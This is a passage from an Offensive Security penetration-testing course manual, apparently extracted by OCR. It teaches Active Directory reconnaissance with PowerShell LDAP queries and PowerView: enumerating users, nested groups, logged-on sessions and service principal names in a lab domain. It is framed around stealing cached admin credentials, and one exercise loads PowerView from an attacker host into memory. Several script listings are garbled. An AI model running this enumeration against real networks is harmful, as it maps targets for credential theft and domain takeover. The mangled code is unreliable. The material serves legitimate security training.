

\$SearchString = "LDAP://" \$SearchString += \$PDC + "/"  $DistinguishedName = "DC=$(\delta domainObj.Name.Replace''.', 'DC=')"$  $$SearchString += $DistinguishedName$ \$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\$SearchString) \$objDomain = New-Object System.DirectoryServices.DirectoryEntry \$Searcher.SearchRoot = \$objDomain **\$Searcher.filter="samAccountType=805306368" \$Searcher.FindAll()** 

*Listing 670 - Snippet to search for users* 

We have added the samAccountType filter through the *.filter* property of our *\$Searcher* object and then invoked the *FindAll* method<sup>623</sup> to conduct a search and find all results given the configured filter.

When run, this script should enumerate all the users in the domain:

Path

---- LDAP://CN=Administrator,CN=Users,DC=corp,DC=com LDAP://CN=Guest,CN=Users,DC=corp,DC=com LDAP://CN=DefaultAccount,CN=Users,DC=corp,DC=com LDAP://CN=krbtgt,CN=Users,DC=corp,DC=com LDAP://CN=Offsec,OU=Admins,OU=CorpUsers,DC=corp,DC=com LDAP://CN=Jeff\_Admin,OU=Admins,OU=CorpUsers,DC=corp,DC=com LDAP://CN=Adam,OU=Normal,OU=CorpUsers,DC=corp,DC=com LDAP://CN=iis\_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp,DC=com LDAP://CN=sql\_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp,DC=com 

Properties ---------- {admincount... {iscritical... {iscritical... {msds-... {givenname... {givenname... {givenname... {givenname... {givenname... 

\$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() \$PDC = (\$domainObj.PdcRoleOwner).Name \$SearchString = "LDAP://" \$SearchString += \$PDC + "/"

<sup>623</sup> (Microsoft, 2018), https://docs.microsoft.com/en- us/dotnet/api/system.directoryservices.directorysearcher.findall?view=netframework-4.8

The retrieved information can be quite overwhelming since user objects have many attributes. The listing below shows a partial view of the Jeff\_Admin user's attributes.

Penetration Testing with Kali Linux 2.0



memberof {CN=Domain Admins,CN=Users,DC=corp,DC=com} adspath {LDAP://CN=Jeff\_Admin,OU=Admins,OU=CorpUsers,DC=corp,DC=com} ...



#### *Listing 673 - All users and associated attributes*

According to the output above, the Jeff Admin account is a member of the Domain Admins group. Using our *DirectorySearcher* object, we could use a filter to locate members of specific groups like Domain Admin, or use a filter to specifically search only for the Jeff\_Admin user.

In the filter property, we can set any attribute of the object type we desire. For example, we can use the *name* property to create a filter for the Jeff\_Admin user as shown below:

#### \$Searcher.filter="name=Jeff\_Admin"

*Listing 674 - Filter results to only Jeff\_Admin* 

Although this script may seem daunting at first, it is extremely flexible and can be modified to assist with other AD enumeration tasks.

## *21.2.2.1 Exercises*

- 1. Modify the PowerShell script to only return members of the Domain Admins group.
- 2. Modify the PowerShell script to return all computers in the domain.
- 3. Add a filter to only return computers running Windows 10.

## *21.2.3 Resolving Nested Groups*

Next, let's use our newly developed PowerShell script to unravel the nested groups we encountered when using **net.exe**.

The first task is to locate all groups in the domain and print their names. To do this, we will create a filter extracting all records with an *objectClass*624 set to "Group" and we will only print the *name* property for each group instead of all properties.

Listing 675 displays the modified script with the changes highlighted.

 $$domainObj = [System.DirectoryServices.ActiveDirectoryDomain]::GetCurrentDomain()$  $$PDC = ($domainObj.PdcRoleOwner).Name$  $$SearchString = "LDAP: //"$ \$SearchString += \$PDC + "/"

\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))" \$SearchString += \$DistinguishedName \$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\$SearchString) \$objDomain = New-Object System.DirectoryServices.DirectoryEntry 

<sup>624</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/ad/object-class-and-object-category PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 632

*Listing 675 - Modified PowerShell script to enumerate all domain groups* 

When executed, the script outputs a list of all groups in the domain. The truncated output shown in Listing 676 reveals the groups Secret\_Group, Nested\_Group, and Another\_Nested\_Group:

*Listing 676 - Truncated output from enumerating domain groups* Now let's try to list the members of Secret\_Group by setting an appropriate filter on the *name* 

property.

In addition, we will only display the *member* attribute to obtain the group members. The modified PowerShell to achieve this is shown in Listing 677 with the changes highlighted:

Penetration Testing with Kali Linux 2.0



SHEUTIN www.offensite-security.com

\$Searcher.SearchRoot = \$objDomain

```
$Searcher.filter="(objectClass=Group)"
```
\$Result = \$Searcher.FindAll() 

**Foreach(\$obj in \$Result)** 

**{ \$obj.Properties.name** 

**}** 

... 

Key Admins Enterprise Key Admins DnsAdmins DnsUpdateProxy **Secret Group Nested Group Another Nested Group** 

\$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() \$PDC = (\$domainObj.PdcRoleOwner).Name  $$SearchString = "LDAP://"$  $$SearchString += $PDC + "['$ 

 $DistinguishedName = "DC=$(\delta domainObj.Name.Replace('','DC='))"$ \$SearchString += \$DistinguishedName \$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\$SearchString) \$objDomain = New-Object System.DirectoryServices.DirectoryEntry \$Searcher.SearchRoot = \$obiDomain **\$Searcher.filter="(name=Secret\_Group)"**  $$Result = $Searcher.FindAll()$ **Foreach(\$obj in \$Result)** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 633

**}** 

*Listing 677 - PowerShell script to enumerate group members* 

The modified script will dump the names of the DistinguishedName group members:

CN=**Nested\_Group**,OU=CorpGroups,DC=corp,DC=com *Listing 678 - Members of the group Secret\_Group* 

According to this output, Nested Group is a member of Secret Group. In order to enumerate its members, we must repeat the steps performed in order to list the members of Nested\_Group. We can do this by replacing the group name in the filter condition:

*Listing 679 - Obtaining the members of Nested\_Group* 

This updated script generates the output shown in Listing 680:

CN=**Another\_Nested\_Group**,OU=CorpGroups,DC=corp,DC=com *Listing 680 - Members of the group Nested\_Group* 

This indicates that Another\_Nested\_Group is the only member of Nested Group. We'll need to modify and run the script again, replacing the group name in the filter condition.

*Listing 681 - Obtaining the members of Another\_Nested\_Group* 

The output from the next search is displayed in Listing 682.

CN=Adam,OU=Normal,OU=CorpUsers,DC=corp,DC=com 

*Listing 682 - Members of the group Another\_Nested\_Group* 

Finally we discover that the domain user Adam is the sole member of Another Nested Group. This ends the enumeration required to unravel our nested groups and demonstrates how PowerShell and LDAP can be leveraged to perform this kind of lookup.

## *21.2.3.1 Exercises*

- 1. Repeat the enumeration to uncover the relationship between Secret Group, Nested Group, and Another Nested Group.
- 2. The script presented in this section required us to change the group name at each iteration. Adapt the script in order to unravel nested groups programmatically without knowing their names beforehand.

Penetration Testing with Kali Linux 2.0



... 

... 

... 

... 

\$Searcher.SearchRoot = \$objDomain

**\$Searcher.filter="(name=Nested\_Group)"** 

\$Searcher.SearchRoot = \$objDomain

**\$Searcher.filter="(name=Another\_Nested\_Group)"** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 634

Penetration Testing with Kali Linux 2.0



## *21.2.4 Currently Logged on Users*

At this point, we can list users along with their group memberships and can easily locate administrative users.

As the next step, we want to find logged-in users that are members of high-value groups since their credentials will be cached in memory and we could steal the credentials and authenticate with them.

If we succeed in compromising one of the *Domain Admins*, we could eventually take over the entire domain (as we will see in a later section). Alternatively, if we can not immediately compromise one of the *Domain Admins*, we must compromise other accounts or machines to eventually gain that level of access.

For example, Figure 307 shows that Bob is logged in to CLIENT512 and is a local administrator on all workstations. Alice is logged in to CLIENT621 and is a local administrator on all servers. Finally, Jeff is logged in to SERVER21 and is a member of the Domain Admins group.

#### *Figure 307: Chain of users to compromise*

If we manage to compromise Bob's account (through a client side attack for example), we could pivot from CLIENT512 to target Alice on CLIENT621. By extension, we may be able to pivot again to compromise Jeff on SERVER21, gaining domain access.

In this type of scenario, we must tailor our enumeration to consider not only *Domain Admins* but also potential avenues of "chained compromise" including a hunt for a so-called *derivative local* 

625

To do this, we need a list of users logged on to a target. We could either interact with the target to detect this directly, or we could track a user's active logon sessions on a domain controller or file server.

The two most reliable Windows functions that can help us to achieve these goals are the *NetWkstaUserEnum*626 and *NetSessionEnum*627 API. While the former requires administrative permissions and returns the list of all users logged on to a target workstation, the latter can be used

625 (@sixdub, 2016), http://www.sixdub.net/?p=591

626 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/aa370669(v=vs.85).aspx

<sup>627</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/lmshare/nf-lmshare-netsessionenum



*admin*.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 635

endpoint security detection. The most common solution is the use of PowerView, script which is a part of the PowerShell Empire framework.

a PowerShell The PowerView script is already stored in the C:\Tools\active directory directory on the **Windows** 

10 client. To use it we must first import it:

PS C:\Tools\active\_directory> **Import-Module .\PowerView.ps1** *Listing 683 - Installing and importing PowerView* 

Penetration Testing with Kali Linux 2.0



from a regular domain user and returns a list of active user sessions on servers such as fileservers or domain controllers.

During an assessment, after compromising a domain machine, we should enumerate every computer in the domain and then use *NetWkstaUserEnum* against the obtained list of targets. Keep in mind that this API will only list users logged on to a target if we have local administrator privileges on that target.

Alternatively we could focus our efforts on discovering the domain controllers and any potential file servers (based on servers hostnames or open ports) in the network and use *NetSessionEnum* against these servers in order to enumerate all active users' sessions.

This process would provide us with a good "exploitation map" to follow in order to compromise a domain admin account. However, keep in mind that the results obtained from using these two APIs will vary depending on the current permissions of the logged-in user and the configuration of the domain environment.

As a very basic example, in this section, we will use the *NetWkstaUserEnum* API to enumerate local users on the Windows 10 client machine and *NetSessionEnum* to enumerate the users' active sessions on the domain controller.

Calling an operating system API from PowerShell is not completely straightforward. Fortunately, other researchers have presented a technique that simplifies the process and also helps avoid

628

PowerView is quite large but we will only use the *Get-NetLoggedon* and *Get-NetSession* functions, which invoke *NetWkstaUserEnum* and *NetSessionEnum* respectively.

First, we will enumerate logged-in users with **Get-NetLoggedon** along with the **-ComputerName** option to specify the target workstation or server. Since in this case we are targeting the Windows 10 client, we will use **-ComputerName client251**:

PS C:\Tools\active\_directory> Get-NetLoggedon -ComputerName client251

wkui1\_username ------------- **offsec** corp **DC01** offsec corp DC01 CLIENT251\$ corp CLIENT251\$ corp CLIENT251\$ corp CLIENT251\$ corp CLIENT251\$ corp

wkui1\_logon\_domain wkui1\_oth\_domains wkui1\_logon\_server ------------------ ------------

<sup>628</sup> (@harmj0y, 2017), https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerView/powerview.ps1 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 636

CLIENT251\$ corp CLIENT251\$ corp CLIENT251\$ corp 

*Listing 684 - User enumeration using Get-NetLoggedon* The output reveals the expected *offsec* user account.

Next, let's try to retrieve active sessions on the domain controller DC01. Remember that these sessions are performed against the domain controller when a user logs on, but originate from a specific workstation or server, which is what we are attempting to enumerate.

We can invoke the Get-NetSession function in a similar fashion using the **-ComputerName** flag. Recall that this function invokes the Win32 API *NetSessionEnum*, which will return all active sessions, in our case from the domain controller.

In Listing 685, the API is invoked against the domain controller *DC01*.

*Listing 685 - Enumerating active user sessions with Get-NetSession* 

As expected, the Offsec user has an active session on the domain controller from 192.168.1.111 (the Windows 10 client) due to an active login. The information obtained from the two APIs ended up being the same as we are targeting only a single machine, which also happens to be the one we are executing our script from. In a real Active Directory infrastructure, however, the information gained using each API might differ and would definitely be more helpful.

Now that we can enumerate group membership and determine which machines users are currently logged in to, we have the basic skills needed to begin compromising user accounts with the ultimate goal of gaining domain administrative privileges.

## *21.2.4.1 Exercises*

- 1. Download and use PowerView to perform the same enumeration against the student VM while in the context of the *Offsec* account.
- 2. Log in to the student VM with the *Jeff\_Admin* account and perform a remote desktop login to the domain controller using the *Jeff\_Admin* account. Next, execute the Get-NetLoggedOn function on the student VM to discover logged-in users on the domain controller while in the context of the *Jeff\_Admin* account.
- 3. Repeat the enumeration by using the *DownloadString* method from the *System.Net.WebClient*  class in order to download PowerView from your Kali system and execute it in memory without saving it to the hard disk.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 637

Penetration Testing with Kali Linux 2.0



## *21.2.5 Enumeration Through Service Principal Names*

So far we have enumerated domain users in search of logged in accounts that are members of high value groups. An alternative to attacking a domain user account is to target so-called service

### accounts

, which may also be members of high value groups.

When an application is executed, it must always do so in the context of an operating system user. If a user launches an application, that user account defines the context. However, services launched by the system itself use the context based on a *Service Account*.

630

In other words, isolated applications can use a set of predefined service accounts: *LocalSystem*,

632

631

may be used to provide the needed context while still having access to resources inside the domain.

Penetration Testing with Kali Linux 2.0



*LocalService*,

and *NetworkService*.

For more complex applications, a domain user account

When applications like Exchange, SQL, or Internet Information Services (IIS) are integrated into Active Directory, a unique service instance identifier known as a *Service Principal Name* (SPN)<sup>633</sup> is used to associate a service on a specific server to a service account in Active Directory.

*634* 



## *Managed Service Accounts,*

*designed for complex applications which require tighter integration with Active Directory. Larger applications like SQL and Microsoft Exchange635 often require server redundancy when running to guarantee availability, but Managed Service Accounts cannot support this. To remedy this, Group Managed Service Accounts636 were introduced with Windows Server 2012, but this requires that domain controllers run Windows Server 2012 or higher. Because of this, many organizations still rely on basic Service Accounts.* 

By enumerating all registered SPNs in the domain, we can obtain the IP address and port number of applications running on servers integrated with the target Active Directory, limiting the need for a broad port scan.

Since the information is registered and stored in Active Directory, it is present on the domain controller. To obtain the data, we will again query the domain controller in search of specific service principal names.

629 (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/windows/desktop/ms686005(v=vs.85).aspx 630 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms684190(v=vs.85).aspx 631 (Microsoft, 2018), https://msdn.microsoft.com/enus/library/windows/desktop/ms684188(v=vs.85).aspx 632 (Microsoft, 2018), https://msdn.microsoft.com/enus/library/windows/desktop/ms684272(v=vs.85).aspx 633 (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/ms677949(v=vs.85).aspx

634 (Microsoft, 2009), https://blogs.technet.microsoft.com/askds/2009/09/10/managed-service-accounts-understanding- implementing-bestpractices-and-troubleshooting/

635 (Wikipedia, 2018), https://en.wikipedia.org/wiki/Microsoft\_Exchange\_Server

636 (Microsoft, 2012), https://blogs.technet.microsoft.com/askpfeplat/2012/12/16/windows-server-2012-group-managed-service- accounts/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 638

Penetration Testing with Kali Linux 2.0



*While Microsoft has not documented a list of searchable SPN's there are* 

*637* 

*extensive lists available online.* 



For example, let's update our PowerShell enumeration script to filter the *serviceprincipalname* property for the string *\*http\**, indicating the presence of a registered web server:

\$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() \$PDC = (\$domainObj.PdcRoleOwner).Name

\$SearchString = "LDAP://" \$SearchString += \$PDC + "/"

 $DistinguishedName = "DC=\$(\d{domainObj.Name.Replace('.'', 'DC=')}"$  $$SearchString += $DistinguishedName$ \$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\$SearchString) \$objDomain = New-Object System.DirectoryServices.DirectoryEntry \$Searcher.SearchRoot = \$objDomain \$Searcher.filter=**"serviceprincipalname=\*http\*"** \$Result = \$Searcher.FindAll() 

Foreach(\$obj in \$Result)

{ Foreach(\$prop in \$obj.Properties) } } 

*Listing 686 - PowerShell script to detect registered service principal names* 

This search returns a number of results, and although they could be further filtered, we can easily spot relevant information:

Name

--- givenname **samaccountname** cn

pwdlastset whencreated badpwdcount displayname

Value

----- {iis\_service} **{iis\_service}** {iis\_service} {131623309820953450} {05/02/2018 19.03.02} {0} {iis\_service} 

637 (Sean Metcalf, 2017), http://adsecurity.org/?page\_id=183 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 639

*Listing 687 - Output of service principal name search* 

Based on the output, one attribute name, *samaccountname* is set to *iis\_service*, indicating the presence of a web server and *serviceprincipalname* is set to *HTTP/CorpWebServer.corp.com*. This all seems to suggest the presence of a web server.

Let's attempt to resolve "CorpWebServer.corp.com" with **nslookup**:

*Listing 688 - Nslookup of serviceprincipalname entry* 

From the results, it's clear that the hostname resolves to an internal IP address, namely the IP address of the domain controller.

If we browse this IP, we find a default IIS web server as shown in Figure 308.

Penetration Testing with Kali Linux 2.0



SGGUN NY www.offensive-security.com

```
{131624786130434963}
{805306368}
{0}
{201	74	156	103	125	89	254	67	146	40	244	7	212	176	32	11}	{28741}	
{07/02/2018	12.08.56}
{iis_service}
{1 5 0 0 0 0 0 5 21 0 0 0 202 203 185 181 144 182 205 192 58 2 {3}
{0}
{9223372036854775807}
{513}
{CN=Person,CN=Schema,CN=Configuration,DC=corp,DC=com}	{iis_service@corp.com}
{590336}
{01/01/1601	00.00.00}
```
lastlogon samaccounttype countrycode objectguid usnchanged whenchanged name objectsid logoncount badpasswordtime accountexpires primarygroupid objectcategory userprincipalname useraccountcontrol dscorepropagationdata serviceprincipalname {HTTP/CorpWebServer.corp.com}

distinguishedname objectclass usncreated lastlogontimestamp adspath

,DC=com} ... 

{CN=iis\_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp,DC=com {top, person, organizationalPerson, user} {12919} {131624773644330799} {LDAP://CN=iis\_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp 

PS C:\Users\offsec.CORP> nslookup CorpWebServer.corp.com Server: UnKnown Address: 192.168.1.110 

Name: corpwebserver.corp.com Address: 192.168.1.110

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 640

*Figure 308: IIS web server at CorpWebServer.corp.com* 

Although a domain controller would normally not host a web server, the student lab is full of surprises.

While the enumeration of service principal names does not produce the web server software or version, it will narrow the search down and allow for either manual detection or tightly scoped port scans.

## *21.2.5.2 Exercises*

- 1. Repeat the steps from this section to discover the service principal name for the IIS server.
- 2. Discover any additional registered service principal names in the domain.
- 3. Update the script so the result includes the IP address of any servers where a service principal name is registered.
- 4. Use the Get-SPN script<sup>638</sup> and rediscover the same service principal names.

638 (Scott Sutherland, 2013), https://github.com/EmpireProject/Empire/blob/master/data/module\_source/situational\_awareness/network/Get-SPN.ps1

Penetration Testing with Kali Linux 2.0

